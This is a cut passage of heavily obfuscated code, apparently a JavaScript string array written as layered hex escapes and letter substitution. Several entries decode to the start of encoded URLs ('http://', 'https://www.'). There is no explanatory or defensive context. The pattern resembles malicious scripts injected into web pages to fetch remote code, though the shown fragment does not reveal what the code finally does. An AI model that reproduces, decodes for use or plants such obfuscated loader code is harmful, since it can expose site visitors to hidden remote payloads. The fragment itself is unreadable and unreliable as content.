c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5